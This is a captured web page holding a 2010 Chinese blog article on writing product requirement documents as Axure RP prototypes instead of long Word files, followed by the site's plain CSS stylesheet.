

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ucdchina.com/post/7612
body_size: 18539
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>基于Axure的PRD写作思考 - UCD大社区</title>
<link href="/css/ucdchina.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="/js/jquery-1.2.6.min.js"></script>




</head>

<body id="page">
<div id="pageWrap">
	<table style="background: #FFF;text-align: left;margin: 0 auto 25px auto;table-layout: fixed;" width="100%" height="96" cellspacing="0" cellpadding="0" border="0">
		<tr>
			<td height="79" width="22" style="background: url(/images/bg_snap_hd_l.gif) repeat-y;"></td>
			<td valign="bottom"><h1 id="logo"><a href="/">以用户为中心的设计</a></h1></td>
			<td valign="bottom"></td>
			<td width="22" style="background: url(/images/bg_snap_hd_r.gif) repeat-y;"></td>
		</tr>
		<tr>
			<td height="17" style="background: url(/images/bg_snap_hd_lb.gif) no-repeat;"></td>
			<td style="background: url(/images/bg_snap_hd_b.gif) repeat-x;"></td>
			<td style="background: url(/images/bg_snap_hd_b.gif) repeat-x;"></td>
			<td height="17" style="background: url(/images/bg_snap_hd_rb.gif) no-repeat;"></td>
		</tr>
	</table>

	<div id="pageMain">
	<div id="pageMainContainer">
	
		<style type="text/css">
			#fsize{
				line-height: 150%;
				font-family: Courier;
				font-size: 12px;
			}
			#fsize a{
				color: #333;
				outline: none;
				padding: 0px 3px 1px 3px;
				text-decoration: none;
				background: #FFF;
			}
			#fsize .fsizeOK{
				border: 1px solid #666;
			}
			#fsize .fsizeDisabled{
				color: #CCC;
				border: 1px solid #CCC;
				cursor: default;
			}
		</style>
		<script type="text/javascript">
		function fsmaller(){
				var f = new Number(document.getElementById('pageContentWrap').style.fontSize.substr(0,2));
				if (f>13)
				{
					f = f - 2;
					document.getElementById('pageContentWrap').style.fontSize = f + "px";
					document.getElementById('pageContentWrap').style.lineHeight = "170%";
					if (f==13)
					{
						document.getElementById('fsmaller').className = "fsizeDisabled";			
					}
					document.getElementById('flarger').className = "fsizeOK";
				}		
		}
		function flarger(){
				var f = new Number(document.getElementById('pageContentWrap').style.fontSize.substr(0,2));
				if (f<19)
				{
					f = f + 2;
					document.getElementById('pageContentWrap').style.fontSize = f + "px";
					document.getElementById('pageContentWrap').style.lineHeight = "170%";
					if (f==19)
					{
						document.getElementById('flarger').className = "fsizeDisabled";			
					}
					document.getElementById('fsmaller').className = "fsizeOK";
				}
		}
		</script>
		
		<div style=" margin:0 0 20px; padding-bottom:15px; border-bottom: 2px solid #F1EFE2;">
			<h1 style="margin-bottom:0;">基于Axure的PRD写作思考</h1>
			<p style="text-align:right; height:1%; margin:0;margin-left: 1px;">
				<span style=" float:left; color:#999;">
				作者：kent.zhu&nbsp;&nbsp;|&nbsp;&nbsp;
				发布： (编辑)kent.zhu &nbsp;&nbsp;|&nbsp;&nbsp;
				时间：2010-08-11 08:56:47</span>
				<span id="fsize">文字大小：<a href="javascript:fsmaller();" id="fsmaller" class="fsizeDisabled">-</a> <a href="javascript:flarger();" id="flarger" class="fsizeOK">+</a></span>
			</p>
		</div>
			
			<div style="height:1%; overflow:hidden; ">
			<table width="100%" align=right border="0" cellspacing="0" cellpadding="0">
			  <tr>
				<td style="vertical-align:top; padding:0 20px 0 0; ">
					<div id="pageContent">
						<div id="pageContentWrap" style="font-size:13px; ">
								<p>本文想说的事情是，那个叫PRD文档的家伙只是个称呼而已，<span style="color: #ff0000;">PRD的问题不在于如何写而在于如何被传递与执行</span>。这里简单介绍一下我基于axure rp的一种新的PRD写法。（友情提醒：从来不用<a href="http://www.ikent.me/blog/tag/axure" target="_blank">axure</a>，认为他笨重无比的人请路过。）</p>
 
<p>从半只脚迈入产品经理这个大门的那天起我就被2个文档的名称深深的纠缠着，他们是市场需求文档（MRD）、产品需求文档（PRD）。先不论你是什么方向的PM，这2个玩意一定会一直伴随你的Title跟着你。这2个文档在不同的团队中有不同的叫法和写法，我也见过有团队的MRD其实就是PRD，不沾半点商业市场分析的边的，当然，这些不是本文探讨的内容。</p>
 
<p>长久以来，有个很有趣的现象：&ldquo;有没有PRD模板，PRD该咋写&rdquo;这个问题已经成为新手入门经典必问题目之一；如果1年以后这个家伙还在这行里混，他一定会抱怨，娘滴，我们的QA压根就不看我的文档、我们的交互（如果有这个职位的话）还是会问我一些我写的很明白的问题、我们的测试拿着文档问我该咋测试、&hellip;.</p>
 
<p><span style="color: #ff0000;">Web页面之间的关系是网状的，而Word文档只能树状的表述</span>，这无疑是矛盾的；PRD文档无法做到实时更新发布，我回顾了我第一年写的PRD文档，很多下面的修改栏都是空的，惭愧之至&hellip;.；所谓一图胜千言，万言刚够文档标准，每个PRD都是臭长臭长的，这样的东西别说交互设计师了，很多PM自己写完了都不想看。所以，我武断的认为，撰写某些PRD文档实在是一个既耽误时间又费劲且不敏捷的事情（很多PRD都是一夜情，写完了就不会修改更不会有人乐意看100P以上的文档），是在让产品经理实现慢性自杀！</p>
 
<p>个人认为，一个PRD文档需要包含以下的内容：</p>
 <blockquote> 
<p>1、概述<br /> 1.1、名词说明：文档中涉及到的名词<br /> 1.2、产品概述及目标<br /> 1.3、产品风险预估<br /> 1.4、产品开发进度：产品开发阶段及责任人与时间节点<br /> 2、使用者需求<br /> 2.1、使用者需求描述：定义用户是谁<br /> 2.2、管理员需求描述：后台管理部分（很多人会忽略这个部分）<br /> 2.3、任务流程图：从<span style="color: #ff0000;">业务逻辑流程</span>到<span style="color: #ff0000;">产品逻辑流程</span>转化<br /> 3、功能需求<br /> 3.1、功能总览<br /> 3.2功能需求分解：界面分解及交互说明和用例<br /> 4、非功能需求：与该产品相关联的辅助产品等<br /> 5、上下线需求：产品的生命周期<br /> 6、运营计划：产品的上线后的反馈与改进</p>
 </blockquote> 
<p>整个文档中，最大的部分其实是对功能需求的分解，但是最核心的部分是使用者需求与功能需求部分。使用Axure后，我发现Axure可以很好的承载我平常写的这个产品需求文档的全部内容，最主要的问题是，Axure是可以网状的展示的。下面是举个例子：</p>
 
<p><img title="PPD" src="http://img.ucdchina.com/upload/snap/2010-08/bc3d73f6b0d56f750526d406d50fbf94.jpeg" alt="" width="558" height="358" /></p>
 
<p>在Axure的站点导航中，默认的Home页面承担了PRD文档的第一部分内容；而使用者需求描述及任务流程图也可以由Axure自带的流程图功能完成；任务流页面的分解本来就是Axure中完成的；最后的非产品功能部分也可以由axure完成（文本块组件）</p>
 
<p>同时，Axure支持多种格式的输出，一般情况下我是发送给团队Html文件包，也可以是.chm格式的文件（团队协作目前还没有尝试）。该文件包打开后，左侧是整个系统的导航菜单，右侧是相应的说明。最主要在于，原型中的页面是可以相互跳转的（得益与axure的强大交互功能），同时页面有注释功能。所以，整个产品需求文档真正实现了基于产品的模拟，网状的传播，而不是Word式的树状阅读。</p>
 
<p>1）见过不少新手使用Axure生成的原型有页面是空白的，我问为什么，他说这个页面不知道放什么，但是又不能不命名，否则逻辑上有些不通。实际上，这个空白页面就可以用来放这个页面的流程图及整体的说明。</p>
 
<p>2）<strong>不建议做太复杂的Axure动作</strong>，比如使用多个层、动态面板等。因为在工程师等的眼里原型图是不可以点击的（基于viso等的惯性思维），所以，为了避免花很长时间去实现一个很炫的<a href="http://www.ikent.me/tag/axure" target="_blank">axure</a>交互而最后被埋没，<span style="color: #ff0000;">建议把任务分解来画</span>。比如一个输入框，需要画：默认状态、获得焦点状态、输入字符判定状态、失去焦点状态等，按照逻辑分步来展示。（在我特别蛋疼的时候我会先分步展示，然后搞个比较炫的交互放在上面自己玩或者用于演示）</p>
 
<p>3）在每个页面的下方或者侧边（由页面大小来定）要放一个功能详解的文本块来<span style="color: #ff0000;">对本页面的功能进行详细说明</span>。也可以直接使用Axure自带的注释功能（组件注释、页面注释）为什么不推荐用Axure的组件注释功能？因为这个功能在生成的原型里是被隐藏的，有被人无视的可能。</p>
 
<p>4）使用<a href="http://www.ikent.me/tag/axure" target="_blank">axure</a>的<span style="color: #ff0000;">组件库功能（可自制）和模块功能</span>既可以保证设计的统一性（设计规范），又可以提高原型制作的效率。图中我采用了注册模块。</p>
 
<p>下面，QA时间（这个QA是问答，文中的QA是技术，呃，注意区分）</p>
 
<p>Q：为什么我看到有的书上说要写N多文档，带RD的有：BRD、MRD、PRD、&hellip;.<br /> A：是的，有这样的定义。BRD（商业需求文档）、MRD（市场需求文档）、PRD（产品需求文档）。每个公司的风格不一样，我个人倾向于把BRD与MRD整合，PRD单独做。但是MRD与PRD中会有内容重合，就是会同时提到用户是谁？为什么要做？产品目标是什么？等几个问题</p>
 
<p>Q：Axure有个功能是可以导成Word格式，把做的原型导入后是归类好的，包含了用例文档，为什么不这么玩呢？<br /> A:没人说不可以这么玩。还是那句话，个人习惯。</p>
 
<p>Q：除了页面原型之外你塞了这么多东西到Axure里，会不会导致源文件以及生成的文件体积巨大？<br /> A：实际上塞进去的东西都是文本，使用axure的文本组件完成的，体积并不会大。同时，<span style="color: #ff0000;">请不要在用axure做原型的时候使用过多的图片</span>，尽量是用组件和模块完成。我目前位置做的最大的一个原型是4.7M，这是一个完整的系统原型。</p>
 
<p>Q：按照你的写法Axure好像是万能的了？<br /> A：<span style="color: #ff0000;">没有不好用的工具，只有用的不顺手的人</span>。人是活的，工具是死的，且Axure目前在mac平台下功能并非很强大，也有很多人觉得axure很笨重，更加喜欢轻量级的原型功能。不过，这些都不是核心问题，核心问题是要让你的团队能够以最高的效率进行合作。使用Axure的人不必鄙视Viso，用excel的人也不必羡慕OmniGraffle，拿Word的人也不必留恋firework。</p>
 
<p>既然提到了MRD也顺便说下我写这个文档的习惯。一般情况下这个文档是给老板看的，主要是对市场的分析、同类产品的竞品分析、我们产品的盈利预测等等。所以，一般由PPT来完成。你的文档越长老板越反感，你的文档文字越多老板越没兴趣，所以，PPT是最好的方式。</p>
 
<p>文档这个东西跟流程有类似的地方，大公司会相当重视这个事情，因为要规避风险。流程与文档的核心点在于如何高效传递如何快速执行而不是他如何写以什么形式写。相对于小团队而言，流程之殇大可避免。当然，如果大公司能够以小团队的心态去做大产品的话，定会事半功倍！<span style="color: #ff0000;"><strong>我更相信小团队大产品的力量，而不是大团队大产品的说法。</strong></span></p>								<!-- Baidu Button BEGIN -->
								<div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare" style="float: left; top: -5px;">
								<a class="bds_tsina"></a>
								<a class="bds_tqq"></a>
								<a class="bds_t163"></a>
								<a class="bds_tsohu"></a>
								<a class="bds_douban"></a>
								<a class="bds_twi"></a>
								<a class="bds_mail"></a>
								<span class="bds_more">更多</span>
								<a class="shareCount"></a>
								</div>
								<script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=713743" ></script>
								<script type="text/javascript" id="bdshell_js"></script>
								<script type="text/javascript">
									document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
								</script>
								<!-- Baidu Button END -->
								<div style="float: right; text-align: right; font-size: 12px;"><img src="http://www.google.com/calendar/images/icon_print.gif" align="absmiddle" style=" margin-right:4px; " /><a href="#" onClick="window.print(); return false;">打印</a>&nbsp;&nbsp;|&nbsp;&nbsp;相关话题：<a href="/topic/123">Axure</a>&nbsp;<a href="/topic/336">网站设计规范分享及探讨</a>&nbsp;<a href="/topic/341">产品需求文档</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;类别：<a href="/UCD">设计思想</a>								&nbsp;&nbsp;|&nbsp;&nbsp;<a href="http://www.ikent.me/blog/3042">源地址</a></div>
						</div>
					</div>
				</td>
				<td style="text-align:center; vertical-align:top; width:27%; ">
					<div class="pageContent_ad">
						<p style="font-size: 14px;color: #999;margin-bottom: 5px;"><strong>UCDChina的书</strong></p>

						<p><a href="http://book.douban.com/subject/6114207/"><img src="http://img5.douban.com/mpic/s4707655.jpg" alt="《UCD火花集2》封面"/></a><br/>
						UCDChina编著，定价35元<br/>
						<a href="http://www.amazon.cn/mn/detailApp/ref=as_li_ss_tl?_encoding=UTF8&tag=ucdchina&linkCode=as2&asin=B004WE0BFY&camp=536&creative=3132&creativeASIN=B004WE0BFY" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer.php?sys_id=1&ad_type=10&from=P-264821&backurl=http%3A%2F%2Fproduct.dangdang.com%2Fproduct.aspx%3Fproduct_id%3D21068886" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>

						<p>
						<img src="http://otho.douban.com/mpic/s3726853.jpg" alt="《UCD火花集》封面"><br/>
						UCDChina编著，定价25元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk942269&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20546676" target="_blank" style="font-size: 14px;">从当当网购买</a>						
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s3722651.jpg" alt="《应需而变——设计的力量》封面" /><br/>
						UCDChina团队成员<a href="http://www.junchenwu.com" taget="_blank">JunChen</a>译，定价29元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk947226&source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&backurl=http://product.dangdang.com/product.aspx?product_id=20553596" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s3680719.jpg" alt="《网页设计解析》封面" /><br/>
						UCDChina团队成员<a href="http://www.lytous.com">周陟</a>著，定价62元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk904058&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20518672" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s2897496.jpg" alt="《赢在用户》封面" /><br/>
						UCDChina团队成员<a href="http://angela.ucdchina.com" target="_blank">Angela</a>译，定价29元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk738573&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20004060" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s2923557.jpg" alt="《用户体验的要素》封面" /><br/>
						UCDChina团队成员<a href="http://angela.ucdchina.com" target="_blank">Angela</a>译，定价25元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk745015&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20055839" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
					</div>
				</td>
			  </tr>
			</table>
			</div>
			
			
		</div><!--/#pageMainContainer -->
		</div><!--/#pageMain -->
		
</div><!--/#pageWrap -->

<script type="text/javascript">
<!--if ( top.location !== self.location ) { top.location=self.location;}//-->
</script>


<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-183082-6");
pageTracker._initData();
pageTracker._trackPageview("/设计思想/文章/基于Axure的PRD写作思考");
</script>
</body>
</html>
	


<!-- 0.0243s -->

--- FILE ---
content_type: text/css
request_url: https://ucdchina.com/css/ucdchina.css
body_size: 15650
content:
/*
	UCDChina.com Stylesheet v1.0
	by JunChen
	2007-11-08
*/

/*
=Common
*/
body{
	margin: 10px 20px 20px 20px;
	font-size:12px;
	background:#fff;
	font-family: Arial,sans-serif;
	line-height: 170%;
}
a:link,a:visited{
	color: #009;
}
a:hover{
	color: #FFF;
	background: #009;
}
a.glink:link,a.glink:visited{
	color: #390;
}
a.glink:hover{
	color: #FFF;
	background: #390;
}
a img{
	border: none;
}
.clearfix:after {
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	content: ".";
}
.clearfix {display: inline-block}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */

#skip{
	display: none;
}

/*
=Text
*/
h2{font-size: 16px;display: none;}
h3{font-size: 14px;}
h4{font-size: 14px;font-weight: normal;}
h3 span,h4 span{font-size: 12px;font-weight: normal;color: #AAA;}
h3 span#tab_h10,h3 span#tab_h30{color: #008000;font-size: 14px;cursor:default;font-weight: bold;}
h3 .srNum{font-size:14px;font-weight: normal;color: #000;}

.topic_extend{color: #006000;}
.post_meta a:link,.post_meta a:visited{color: #666;}
.post_meta a:hover{
	color: #FFF;
	background: #009;
}
.post_meta{color: #AAA;}
/*
=Layout
*/
#index{
	padding: 0;
	margin: 10px 10px auto 10px;
}

#indexWrap {
	width: expression(document.body.clientWidth < 810? "810px": "auto" );
	min-width:810px;
}

	
#hd{
	margin-bottom: 15px;
}
	#hd #tr{
		position: absolute;
		top: -8px;
		_top: 5px;
		#top: 5px;
		right: 20px;
	}

	#hd #nav{
		position: relative;
		background: #BCCCED;
		margin-top: 23px;
        height: 34px;
		line-height: 34px;
		text-indent: 8px;
		font-size: 14px;
		font-weight: bold;
		white-space: nowrap;
	}
		#hd #nav a{
			padding: 9px 8px 9px 8px;
			_padding: 9px 8px 10px 8px;
			#padding: 9px 8px 10px 8px;
		}
		#hd #nav a:link,#hd #nav a:visited{text-decoration: none;color: #000}
		#hd #nav a:hover{color: #009;background: url(/images/bg_nav.gif) center bottom no-repeat;}
		#hd #nav a.s5a:hover{color: #009;background: url(/images/bg_nav_s5a.gif) center bottom no-repeat;}
		#hd #nav #current{color: #009;background: url(/images/bg_nav.gif) center bottom no-repeat;}
		#hd #nav #s5a_current{color: #009;background: url(/images/bg_nav_s5a.gif) center bottom no-repeat;}
	#hd #search{
		position: absolute;
		right: 5px;
		top: 6px;
		_top: 5px;
		/*#top: 0px;*/
	}
	#hd #search #searchBox{
		background: url(/images/bg_search.gif) no-repeat 0px 0 #FFF;
		text-indent: 20px;
		border:1px #999 solid;
		padding:3px;
		font-size:12px;
		width: 160px;
	}
	.cn{
		background-image: url(/images/902.gif);
		position: absolute;
		width: 2px;
		height: 2px;
		overflow: hidden;
	}
		.cntr{top: 0;right: 0;background-position: top right;}
		.cntl{top: 0;left: 0;}
		.cnbr{bottom: 0;right: 0;background-position: bottom right;}
		.cnbl{bottom: 0;left: 0;background-position: bottom left;}
	#hd #topbanner{
		float: right;
		margin-top: -65px;
	}
	
#bd{
	/*padding-right: 270px;*/
	/*margin: 0 5px;*/
	/* min-width: 700px;
	width:expression(document.body.clientWidth < 700? "700px": "auto" );*/
	padding:0 5px;
	
}
	#bd_one_col{
	}


#main{
	text-align: left;
	margin: 0 0 25px;
}
	#mainWrap{
	}
	
	#bd_one_col #main{
		float: none;
		padding: 0;
		border: none;
	}
	#main h3{
		margin-top: 0;
	}
	
#sidebar{
	/*float: left;
	margin-right: -255px;*/
	/*
	width: 220px;
	overflow: hidden;
	float: right;*/
	width:270px; 
	padding-left:20px; margin:0 auto; text-align:left;
	border-left: 1px dashed #CCC;
}
	
	#bd_one_col #sidebar{
		display: none;
	}

/*
=Subnav
*/
/*
.subnav{
	background: #F3F3F3;
	height: 25px;
	margin-bottom: 8px;
	width:665px;
}
.subnavWrap { 
	
}
.subnav td{
	line-height: 50%;
	_line-height: 25px;
}
.subnav_title{
	text-align: center;
	font-size: 14px;
	color: #009;
	font-weight: bold;
	white-space: nowrap; width:127px;
}
*/

/*
=Logo
*/
h1#logo a:link,h1#logo a:visited{
	display: block;
	text-indent: -9999px;
	width: 247px;
	height: 62px;
	background: url(/images/ucdchina_logo.jpg) top left no-repeat;
	top: 5px;
	position: relative;
}
h1#logo a:hover{
	background: url(/images/ucdchina_logo.jpg) bottom left no-repeat;
}
h1#logo a:focus{outline: 0;}

/*
=Topic&Post
*/
.topic{
	margin-bottom: 30px;
	padding-top: 8px;
	padding-left: 16px;
	background: url(/images/bg_topic.gif) no-repeat;
}
	.topicisTop{
		background: url(/images/bg_topicisTop.gif) no-repeat;
	}
	.topicWrap, .postsWrap, #ftWrap {
		width:650px;
	}
		.postsWrap{
			margin-left: 2px;
		}
	.topic ul,.posts ul{
		margin: 0 0 6px 0;
		padding: 0;
		list-style: none;
	}
	.topic ul li,.topic ul li h4,.posts ul li,.posts ul li h4{
		margin: 0 0 5px 0;
	}
	.topic h3{
		margin: 0 0 5px 24px;
	}
	.topic p,.posts p{
		margin-top: 0;
		margin-bottom: 0;
	}
		.topic p.post_thumbimg, .posts p.post_thumbimg{
			margin-top: 4px;
		}
	.topic .topic_extend{
		margin-bottom: 18px;
		margin-left: 24px;
	}
	.topic .post_extend,.topic .post_meta{
		margin-left: 24px;
	}
		.posts .post_extent,.posts .post_meta{
			margin-left: 0;
		}
	.topic .post,.topic .post_with_thumb,.posts .post,.posts .post_with_thumb{
		margin-bottom: 10px;
	}
		.post_with_thumb .post_thumbimg{
			margin-left: 23px;
			_margin-left: 12px;
		}
			.posts .post_thumbimg{
				margin-left: 0;
			}
			.post_thumbimg{
				float: left;
				width: 162px;
				height: 122px;
				overflow: hidden;
				text-align: center;
			}
				.post_thumbimg img{
					border: 1px solid #F2F2F2;
				}
		.topic .post_with_thumb .post_extend,.topic .post_with_thumb .post_meta{
			margin-left: 192px;
		}
		.posts .post_with_thumb .post_extend,.posts .post_with_thumb .post_meta{
			margin-left: 169px;
		}
	.topic_no{
		font-size: 14px;
		color: #000;
		float: left;
		width: 20px;
		_width: 24px;
		padding-right: 4px;
		text-align: right;
	}
	.see_all_posts{margin-left: 24px;font-size: 14px;font-weight: bold;font-family: serif;}
	.see_all_posts span{font-size: 12px;font-weight: normal;font-family: Arial;color: #999;}
	.post_noextend{
		float: left;
		width: 47%;
		padding-right: 1%;
	}

#sidebar a.snap_icon:link,#sidebar a.snap_icon:visited{
	background: url(/images/snap_icon.gif) no-repeat 0 0;
	font-size: 16px;
	text-decoration: none;
	overflow: hidden;
}
#sidebar a.snap_icon:hover{
	background: url(/images/snap_icon.gif) no-repeat 0 -18px;
}

#main a.snap_icon:link,#main a.snap_icon:visited{
	background: url(/images/snap_icon.gif) no-repeat 0 -18px;
	font-size: 16px;
	text-decoration: none;
	overflow: hidden;
}
#main a.snap_icon:hover{
	background: url(/images/snap_icon.gif) no-repeat 0 -18px;
}

#sidebar span.list_icon{
	font-family: simsun;
	font-size: 15px;
	text-decoration: none;
	overflow: hidden;
	background: url(/images/list_icon.gif) no-repeat -2px 0px;
}

/*
=Sidebar Mod
*/
#sidebar h3{
	margin: 0 0 8px 0;
	color: #008000;
}
	#sidebar h3 a:link,#sidebar h3 a:visited{
		color: #008000;
	}
	#sidebar h3 a:hover{
		color: #FFF;
		background: #009;
	}
	#sidebar h3 a.maroonLink:link,#sidebar h3 a.maroonLink:visited{
		color: maroon;
		background: none;
	}
	#sidebar h3 a.maroonLink:hover{
		color: #FFF;
		background: #009;
	}
#sidebar .mod{
	margin-bottom: 15px;
}
	#sidebar .mod ul{
		margin: 0;
		padding: 0;
		list-style: none;
	}
	#sidebar .ili li{
		display: inline;
	}
	#sidebar .ili li a{
		white-space: nowrap;
	}
	#sidebar p{
		margin-top: 0;
	}
	#sidebar .infobox{
		font-size: 13px;
		text-align: left;
		margin-bottom: 8px;
	}
.sidebar_ad{
}
.maroonLink:link,.maroonLink:visited{
	color: Maroon;
	background: none;
}
.maroonLink:hover{
	color: #FFF;
	background: #009;
}
	td .maroonLink:link,td .maroonLink:visited{
		color: #D30000;
		background: none;
	}
	td .maroonLink:hover{
		color: #FFF;
		background: #009;
	}
/*
=ft
*/
#ft p{
	border-top: 1px dashed #CCC;
	margin: 0;
	padding: 8px 0 0 0;
	font-size: 14px;
	color: #000;
	text-align: right;
}
	#ft a:link,#ft a:visited{
		color: Maroon;
		background: none;
		font-weight: bold;
	}
	#ft a:hover{
		background: #009;
		color: #FFF;
	}
	#ft span{
		float: left;
	}

/*
=Other
*/
#search_status,#career_filter{
	background: #EEE;
	margin-bottom: 12px;
	font-size: 14px;
	padding: 5px;
}
.searchResultNum, .searchNoResult{
	font-size: 12px;
	color: #666;
}
.search_empty{
	font-size: 13px;
}
/*
=Snap & Post
*/
#page{
	background: #EFEDE4;
	padding: 0;
	margin:auto 10px;
}
#pageWrap{
	margin:auto;
	/*max-width: 970px;
	width: expression(document.body.clientWidth > 970? "970px" : "auto");*/
	min-width:810px;
	width: expression(body.clientWidth < 810? "810px": "auto" );
}
	#pageWrap table h1{
		margin: 0 0 5px 0;
	}
	#pageWrap #nav{
		background: none;
		float: right;
		margin-top: -90px;
		font-size: 12px;
	}
#pageMain{
	text-align: left; overflow:hidden; height:1%;
}
	#pageMainContainer{
		background: #FFF;
		padding: 0 28px 28px 28px;
		border: 1px solid #ccc; height:1%; overflow:hidden;
		margin: 0 auto 25px;
	}
		#postNewsErrorContainer{
			margin: 0 auto;
			display: none;
		}
	#pageMain h1{
		margin: 28px 0 0 0px;
		font-size: 18px;
		padding-bottom: 5px;
		/* border-bottom: 2px solid #F1EFE2; */
	}
	#pageMain p{
		margin:0 0 18px;
		/* font-size: 13px;
		line-height: 160%; */
	}
	#pageContent{
		/*float:left;
		width:100%; height:1%;*/
	}
		#pageContentWrap {
			/* margin:0 235px 0 0;  */
			/*background:#; height:1%;*/
			width:650px;
		}
	.pageContent_ad {
			 height:1000px; text-align:left;
			 border-left:1px #ccc dashed;
			 padding-left: 10px;
	 }
/*
= Form Elements
*/
.textinput{
	padding: 1px;
	font-size: 13px;
	font-family: Arial,sans-serif;
	border: 1px solid #A5ACB2;
}
.strictFrm p{
	margin: 0;
	padding: 2px 0;
}
.strictFrm input[type=radio]{
	position: relative;
	top: 2px;
	margin-right: 3px;
}
.strictFrm label{
	float: left;
	width: 80px;
	padding-right: 15px;
	text-align: right;
	position: relative;
}
	.strictFrm label span{
		position: absolute;;
		right: 8px;
		top: 2px;
		color: red;
	}
	.strictFrm label.inlineLabel{
		float: none;
		width: auto;
		padding: 0;
		text-align: left;
		position: static;
	}
.strictFrm .frmBtn{
	padding: 3px 10px;
	_padding: 2px 0;
	_height: 24px;
	_line-height: 15px;
}
.frmBtn{
	padding: 0;
	_padding: 2px 0;
	_height: 24px;
	_line-height: 15px;
}
.strictFrm .tb_tip{
	font-size: 14px;
	text-align: center;
	margin-top: 100px;
}
.strictFrm textarea{
	border: 1px solid #A5ACB2;
	padding: 1px;
	font-size: 13px;
}
.strictActionBar{
	padding-left: 95px;
	margin-top: 3px;
}
.strictFrmHintWrong{
	text-align: center;
	height: 28px;
	line-height: 50%;
	_line-height: 25px;
	background: #FCC;
	display: none;
}
